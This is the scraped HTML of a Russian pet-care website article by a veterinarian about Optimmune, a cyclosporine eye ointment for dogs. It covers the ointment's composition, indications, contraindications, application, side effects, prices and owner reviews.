<li id="menu-item-65202" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65202" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65202" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65202"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65202" id="labelid-menu-item-dropdown-65202" data-parent="#accordion-leftmenu">
	<li id="menu-item-65203" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65143" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65143" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65143" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65143"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65143" id="labelid-menu-item-dropdown-65143" data-parent="#accordion-leftmenu">
	<li id="menu-item-65148" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65149" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65150" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65151" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65157" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65157" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65157" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65157"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65157" id="labelid-menu-item-dropdown-65157" data-parent="#accordion-leftmenu">
	<li id="menu-item-65158" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65159" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65153" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65140" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65140" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65140" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65140"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65140" id="labelid-menu-item-dropdown-65140" data-parent="#accordion-leftmenu">
	<li id="menu-item-65137" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
	<li id="menu-item-65141" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65136" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
</ul>
</li>
<li id="menu-item-65165" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65165" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65165" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65165"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65165" id="labelid-menu-item-dropdown-65165" data-parent="#accordion-leftmenu">
	<li id="menu-item-65166" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65167" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65187" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65169" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65170" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65171" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Крупные породы</a></a></li>
	<li id="menu-item-65172" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы</a></a></li>
	<li id="menu-item-65180" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65181" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65182" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65183" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65184" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65185" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы</a></a></li>
	<li id="menu-item-65186" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65188" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65189" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65168" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-109677" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-109677" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-109677" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-109677"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-109677" id="labelid-menu-item-dropdown-109677" data-parent="#accordion-leftmenu">
	<li id="menu-item-116082" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
	<li id="menu-item-138938" ><a href="https://usatiki.ru/partnery/">Партнеры</a></a></li>
</ul>
</li>
<li id="menu-item-118346" ><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a></a></li>
</ul></div>		</div>

	</div>



</div>











</aside>

</div></div>





<!--Статья-->
<div id="primary" class="content-area col-sm-12 col-xl-7" itemprop itemscope itemtype="http://schema.org/Article">
	<meta itemprop="name" content="Оптиммун &#8212; глазная мазь для собак"/>
	<div itemprop="author" itemscope="" itemtype="https://schema.org/Person" style="display:none">
		<meta itemprop="name" content="Татьяна Шмонина" />
		<meta itemprop="description" content="Ветеринарный врач" />
		<meta itemprop="disambiguatingDescription" content="Ветеринарный врач, закончила ВГМХА им. Верещагина в 2010 году, 9 лет работаю ветеринаром"/>
		<meta itemprop="sameAs" content="https://usatiki.ru/avtor-statej/" />
		<meta itemprop="image" content="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d.jpg"/>
	</div>
	<meta itemprop="mainEntityOfPage" content="https://usatiki.ru/optimmun-glaznaya-maz-dlya-sobak/" />
	<meta itemprop="headline" content="Оптиммун &#8212; глазная мазь для собак" />
	<meta itemprop="description" content="При широком спектре заболеваний аутоиммунной этиологии ветеринары рекомендуют использовать глазную мазь для собак Оптиммун (Optimmune). В данном материале мы расскажем, когда можно использовать данный препарат, какой будет цена тюбика в ветеринарных аптеках России и какие отзывы оставляют владельцы животных после курса лечения. Содержание1 Состав2 Описание3 Показания4 Противопоказания5 Применение и дозировка6 Побочные действия7 Цена8 Отзывы Состав Основное действующее вещество мази Optimmune 0,2% – это циклоспорин А (2,0 мг на 1 г мази), сильнодействующий иммуносупрессивный препарат, эффективно подавляющий развитие клеточных реакций аутоиммунного характера. Циклоспорин А включен в перечень жизненно необходимых препаратов, так как широко применяется не только в ветеринарии, а и в производстве лекарственных препаратов для людей (в том числе специальных, препятствующих отторжению трансплантируемых органов). В качестве дополнительных веществ глазная мазь для собак Оптиммун 0,2% содержит (на 1 г): 551,7 мг белого мягкого парафина; 426,3 мг кукурузного масла; 20,0 мг амерхола (вазелин + ланолиновый спирт). Важно! Глазная мазь для собак Optimmune доступна&#8230;" />
	<meta itemprop="datePublished" content="2022-07-17" />
	<meta itemprop="dateModified" content="2025-12-21" />
	<meta itemprop="url" content="https://usatiki.ru/optimmun-glaznaya-maz-dlya-sobak/" />
	<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-top1.jpg" />
	</div>
	<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Усатики" />
		<meta itemprop="url" content="" />
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2020/01/usatiki_co_logo.png" />
		</div>
	</div>
<meta itemprop="commentCount" content="0" />







		<div id="main" class="site-main" role="main">
			<div class="title_box">

				<div class="row">
					<div class="col-md-8">
						<h1 class="title">Оптиммун &#8212; глазная мазь для собак</h1>
					</div>
					<div class="col-md-4">
						<div class="right_box">
							<div class="d-flex flex-row justify-content-end">
								<!--<div class="col">-->
									<span class="data"><em class="small">Обновлено: </em>21 декабря 2025</span>
								<!--</div>
								<div class="col">-->
									<!--<span class="username"><i class="fas fa-user"></i>&nbsp;</span>-->
								<!--</div>	-->
							</div>
						</div>
					</div>
				</div>
			</div>


<!--			<div class="textalign">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"></center>
				</div>
			</div>-->




			<div class="article_block">
				<div class="fpm_start"></div>
<div class="nativerent-content-integration"></div>
<p>При широком спектре заболеваний аутоиммунной этиологии ветеринары рекомендуют использовать глазную мазь для собак Оптиммун (Optimmune). В данном материале мы расскажем, когда можно использовать данный препарат, какой будет цена тюбика в ветеринарных аптеках России и какие отзывы оставляют владельцы животных после курса лечения.</p>
<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Состав</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Описание</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Показания</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">4</span> Противопоказания</a></li><li><a href="#i-5"><span class="toc_number toc_depth_1">5</span> Применение и дозировка</a></li><li><a href="#i-6"><span class="toc_number toc_depth_1">6</span> Побочные действия</a></li><li><a href="#i-7"><span class="toc_number toc_depth_1">7</span> Цена</a></li><li><a href="#i-8"><span class="toc_number toc_depth_1">8</span> Отзывы</a></li></ul></div>
<h2><span id="i">Состав</span></h2>
<p><span class="advice">Основное действующее вещество мази Optimmune 0,2% – это циклоспорин А (2,0 мг на 1 г мази), сильнодействующий иммуносупрессивный препарат, эффективно подавляющий развитие клеточных реакций аутоиммунного характера.</span></p><div class="adfinity_block_10222"></div>
<p>Циклоспорин А включен в перечень жизненно необходимых препаратов, так как широко применяется не только в ветеринарии, а и в производстве лекарственных препаратов для людей (в том числе специальных, препятствующих отторжению трансплантируемых органов).</p>
<p>В качестве дополнительных веществ глазная мазь для собак Оптиммун 0,2% содержит (на 1 г):</p>
<ul>
	<li>551,7 мг белого мягкого парафина;</li>
	<li>426,3 мг кукурузного масла;</li>
	<li>20,0 мг амерхола (вазелин + ланолиновый спирт).</li>
</ul>
<p><span class="attent">Важно! Глазная мазь для собак Optimmune доступна в ветеринарных аптеках без рецепта ветеринара, но перед использованием все-таки рекомендовано получить консультацию специалиста.</span></p>
<h2><span id="i-2">Описание</span></h2>
<p>Чаще всего в аптеках России можно купить мазь для собак Оптиммун в тюбиках по 3,5 грамма. Как правило, этого количества вполне достаточно для одного курса лечения.</p>
<p><img decoding="async" fetchpriority="high" class="alignnone wp-image-113423 size-full ewww_webp" src="[data-uri]" alt="Оптиммун - глазная мазь для собак" width="1280" height="777"  sizes="(max-width: 1280px) 100vw, 1280px" data-src-img="https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-1.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-1.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-1.jpg.webp 1280w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-1-300x182.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-1-1024x622.jpg.webp 1024w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-1-768x466.jpg.webp 768w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-1-800x486.jpg.webp 800w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-1.jpg 1280w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-1-300x182.jpg 300w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-1-1024x622.jpg 1024w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-1-768x466.jpg 768w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-1-800x486.jpg 800w" data-eio="j" /><noscript><img decoding="async" fetchpriority="high" class="alignnone wp-image-113423 size-full" src="https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-1.jpg" alt="Оптиммун - глазная мазь для собак" width="1280" height="777" srcset="https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-1.jpg 1280w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-1-300x182.jpg 300w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-1-1024x622.jpg 1024w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-1-768x466.jpg 768w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-1-800x486.jpg 800w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></p>
<p>Оттенок самой мази может варьироваться от абсолютно бесцветного до светло-желтого, что является вариантами нормы.</p>
<p><span class="attent">Важно! Срок годности препарата Optimmune – 2 года, но после скрытия тюбика преарат необходимо использовать в течение 28 суток. Хранить препарат необходимо при температуре не выше 25℃.</span></p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<h2><span id="i-3">Показания</span></h2>
<p>Оптиммун (циклоспорин А) – это глазная мазь для собак, показавшая высокую эффективность в борьбе с болезнями глаз, связанными с аутоиммунной реакцией, в том числе:</p>
<ul>
	<li>СКК (идиопатический сухой конъюнктивит);</li>
	<li>плазматическая фильтрация третьего века и паннуса.</li>
</ul>
<p>Препарат можно использовать с целью усиления действия назначенных животному местных кортикостероидов, либо самостоятельно. Если применение кортикостероидов противопоказано (например, при наличии <a title="Язва роговицы у собак и кошек" href="https://usatiki.ru/yazva-rogovicy-u-sobak-i-koshek/">язвенного поражения роговицы</a><span id="sugg_2593_2601"></span> глаза), Optimmune вполне может быть использован вместо них.</p>
<p><img decoding="async" class="alignnone wp-image-113425 size-full ewww_webp" src="[data-uri]" alt="собаке смотрят глаза" width="1280" height="777"  sizes="(max-width: 1280px) 100vw, 1280px" data-src-img="https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-3.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-3.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-3.jpg.webp 1280w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-3-300x182.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-3-1024x622.jpg.webp 1024w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-3-768x466.jpg.webp 768w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-3-800x486.jpg.webp 800w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-3.jpg 1280w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-3-300x182.jpg 300w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-3-1024x622.jpg 1024w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-3-768x466.jpg 768w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-3-800x486.jpg 800w" data-eio="j" /><noscript><img decoding="async" class="alignnone wp-image-113425 size-full" src="https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-3.jpg" alt="собаке смотрят глаза" width="1280" height="777" srcset="https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-3.jpg 1280w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-3-300x182.jpg 300w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-3-1024x622.jpg 1024w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-3-768x466.jpg 768w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-3-800x486.jpg 800w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></p>
<p>Обратите внимание, что максимально высокий результат при СКК и паннусе можно достичь при раннем начале лечения (когда еще нет фиброза тканей слезной железы). Но часто необходимо пожизненное применение мази Optimmune, так как исследования показывают, что стимуляция слезоотделения прекращается в течение суток (24 часов) после прекращения лечения. При длительном применении не возникает повышенной восприимчивости глаз к микробным заболеваниям.</p>
<h2><span id="i-4">Противопоказания</span></h2>
<p><span class="attent">Важно! Прежде чем купить мазь Оптиммун, важно четко установить причину возникновения проблемы у животного, так как циклоспорин А нельзя применять в случае вирусной или грибковой инфекции глаз. Противопоказан препарат также беременным и лактирующим собакам.</span></p>
<p>Как и на любой другой препарат, на глазную мазь в редких случаях может возникнуть аллергическая реакция. Обратите внимание, что легкое (самостоятельно проходящее со временем) раздражение считается нормой. Если раздражение не проходит, или состояние глаз после применения препарата ухудшается, необходимо прекратить лечение Оптиммуном, провести симптоматическую терапию и обратится к ветеринару для подбора другого лечения.</p>
<h2><span id="i-5">Применение и дозировка</span></h2>
<p>Алгоритм применения мази Optimmune:</p>
<ul>
	<li>тщательно промыть глаз, удалив все выделения;</li>
	<li>заложить в конъюнктивный мешок небольшое количество мази (до 1 см);</li>
	<li>процедуру повторять каждые 12 часов (несвоевременное введение препарата приводит к снижению эффективности).</li>
</ul>
<p><img decoding="async" class="alignnone wp-image-113424 size-full ewww_webp" src="[data-uri]" alt="собаке закапывают глаза каплями" width="1280" height="777"  sizes="(max-width: 1280px) 100vw, 1280px" data-src-img="https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-2.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-2.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-2.jpg.webp 1280w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-2-300x182.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-2-1024x622.jpg.webp 1024w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-2-768x466.jpg.webp 768w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-2-800x486.jpg.webp 800w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-2.jpg 1280w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-2-300x182.jpg 300w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-2-1024x622.jpg 1024w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-2-768x466.jpg 768w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-2-800x486.jpg 800w" data-eio="j" /><noscript><img decoding="async" class="alignnone wp-image-113424 size-full" src="https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-2.jpg" alt="собаке закапывают глаза каплями" width="1280" height="777" srcset="https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-2.jpg 1280w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-2-300x182.jpg 300w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-2-1024x622.jpg 1024w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-2-768x466.jpg 768w, https://usatiki.ru/wp-content/uploads/2022/07/optimmun-glaznaya-maz-dlya-sobak-2-800x486.jpg 800w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></p>
<p><span class="attent">Важно! Если собака активная, боится процедуры и не сидит на месте, не стоит выдавливать содержимое тюбика прямо в глаз животного, так как можно <a title="Повреждение роговицы глаза у собак: лечение" href="https://usatiki.ru/povrezhdenie-rogovitsy-glaza-u-sobak-lechenie/">поранить роговицу</a><span id="sugg_4794_4802"></span> наконечником. Лучше выдавить 0,5 – 1 см мази на палец (предварительно тщательно вымыв руки) и аккуратно перенести ее в конъюнктивный мешок.</span></p>
<p>Сама процедура для собаки не болезненная, но не приятная, поэтому стоит выполнять ее с напарником, который поможет зафиксировать животное.</p>
<p>Увеличение секреции слезной жидкости должно произойти в течение 10 дней от начала лечения, хотя максимальный эффект возможен к 6-й неделе. При СКК оценить эффективность применения препарата можно с помощью теста Ширмера (проводить тестирование нужно через 3 часа после применения Optimmune).</p>
<h2><span id="i-6">Побочные действия</span></h2>
<p>Небольшое воспаление после начала применения считается вариантом нормы и проходит без дополнительного лечения. В редких случаях сильное воспаление, отек века и даже выпадение шерсти вблизи места нанесения могут быть результатом введения слишком большого количества мази. Если уменьшение количества используемой мази не уменьшает степень проявления нежелательных симптомов (воспаление не уходит через 7 дней), можно предположить наличие гиперчувствительности к одному из компонентов препарата, что требует выбора другого метода лечения.</p>
<h2><span id="i-7">Цена</span></h2>
<!-- End Yandex.Market Widget -->
<p>В ветеринарных онлайн аптеках цена на мазь <b>Оптиммун 0,2%</b> варьируется в зависимости от производителя и наличия акционных предложений, <b>от 2050 до 2 465 руб</b>. Выпускают  Optimmune 0,2% производители  MSD Animal Health и Intervet.</p>
<h2><span id="i-8">Отзывы</span></h2>
<p>В сети можно часто встретить отзывы о ветеринарной мази для глаз Оптиммун 0,2%, и в подавляющем большинстве это положительный опыт применения.</p>
<p>Виктория, г. Омск, ветеринар:</p>
<blockquote>
<p>Оптиммун – отличное решение при таких заболеваниях, как СКК и паннус, особенно при ранней диагностике заболеваний. Эффективность во многом зависит от хозяев, ведь закладывать мазь необходимо каждые 12 часов, не пропуская процедуру. Большинство моих пациентов хорошо реагируют на терапию (аллергической реакции на мазь не было, хотя в инструкции вероятность не исключена). Одного тюбика хватает на месяц даже собакам крупных пород.</p>
</blockquote>
<p>Константин, г. Санкт-Петербург, владелец Кане-Корсо:</p>
<blockquote>
<p>Очень довольны результатом применения мази Оптиммун. До этого было перепробовано множество разных схем лечения, но ощутимое улучшение состояния глаз наступило, только когда нам назначили эту мазь. Используем уже больше года, побочных реакций нет, тюбика хватает как раз на 1 месяц.</p>
</blockquote>
<p>Светлана, г. Екатеринбург, владелец Хаски:</p>
<blockquote>
<p>Лечим мазью Оптиммун нашего красавца уже более 4-х лет. Эффект есть. До начала лечения были опасения, что придется делать операцию на глазах, но сейчас все хорошо, все годы болезнь не прогрессирует, качество жизни собаки сохраняется на высоком уровне. Побочных эффектов не замечали, сама процедура не болезненная, собака быстро к ней привыкла.</p>
</blockquote>
<p>Как закапать собаке глаза и заложить мазь самостоятельно, смотрите в видео:</p>
<p><div class="iframe-container"><iframe title="Профилактика и лечение глаз у собак" width="500" height="281" src="https://www.youtube.com/embed/vTzupPMenDY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div></p>
<p><b>Читайте также:</b></p>
<ul>
	<li><a href="https://usatiki.ru/atsilok-dlya-sobak/">Ацилок для собак</a></li>
	<li><a href="https://usatiki.ru/vitaminy-dlya-sobak-wolmar/">Витамины для собак Wolmar</a></li>
	<li><a href="https://usatiki.ru/otidez-ushnye-kapli-dlya-sobak/">Отидез — ушные капли для собак</a></li>
</ul>
<div class="fpm_end"></div></p>				<br />
			</div>



<a class="h5" href="#go_add_comment"><i class="fa fa-comments"></i> <u>Комментировать</u></a>

<hr/>
<div id="post-ratings-113420" class="post-ratings" data-nonce="5b5afc5291"><img id="rating_113420_1" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(113420, 1, '1 Звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_113420_2" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(113420, 2, '2 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_113420_3" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(113420, 3, '3 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_113420_4" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(113420, 4, '4 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_113420_5" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(113420, 5, '5 Звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>2</strong> оценок, среднее: <strong>5,00</strong> из 5)<br /><span class="post-ratings-text" id="ratings_113420_text"></span></div><div id="post-ratings-113420-loading" class="post-ratings-loading"><img src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div><hr/>

<!--  -->


<div class="row">



	<div class="author_img col-2">
		<img width="100" class="img-fluid img-thumbnail ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg.webp" data-eio="j" /><noscript><img width="100" class="img-fluid img-thumbnail" src="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg"/></noscript>
	</div>

	<div class="author_name col-10 small">
		<i>Автор:</i><br/>
		<a  href='https://usatiki.ru/avtor-statej/'>Ветеринарный врач <b><span>Татьяна Шмонина</span></b></a>	</div>


</div>





<hr/>
			<div class="textalign last_for_post">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"><div caramel-id="01jnqmvz5y0yqb315n7gq4szby"></div></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"><div caramel-id="01jnqnqr6wt7vb7ttj6pdptd89"></div></center>
				</div>
			</div>

			
